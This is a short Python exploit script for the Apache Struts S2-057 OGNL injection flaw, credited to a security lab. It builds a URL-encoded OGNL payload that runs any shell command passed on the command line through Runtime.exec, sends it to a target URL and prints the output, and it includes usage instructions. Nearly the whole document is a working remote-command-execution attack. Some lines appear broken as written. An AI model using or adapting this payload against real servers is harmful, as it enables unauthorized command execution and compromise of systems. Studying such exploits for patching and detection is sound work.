 #coding: utf8
#author: 360云影实验室(icematcha@360Yunyinglab, Ivan1ee@github.com)
import requests
import sys
def expliot(host, command, path):
    payload1 =
    '%24%7B%28%23_memberAccess%3D@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS%29.%28%23w%3D%23context.get%28%22com.opensymphony.xwork2.dispatcher.HttpServletResponse%22%29.getWriter%28%29%2
    9.%28%23w.print%28@org.apache.commons.io.IOUtils@toString%28@java.lang.Runtime@getRuntime%28%29.exec%28%27'+command+
    '%27%29.getInputStream%28%29%29%29%29.%28%23w.close%28%29%29%7D/'
    url = host+payload1+path
    res = requests.get(url)
    if res.status_code == 200:
        print "Exploit successful!"
        contents = res.text
        print contents
    else:
        print('unvulnerable!')
if __name__ == '__main__':
    if len(sys.argv) < 4:
        print("Usage: python s2-057-exp.py http://www.xxx.com/ \"whoami\" {The path such as:actionChain1.action}")
    else:
        expliot(sys.argv[1].strip(), sys.argv[2], sys.argv[3].strip())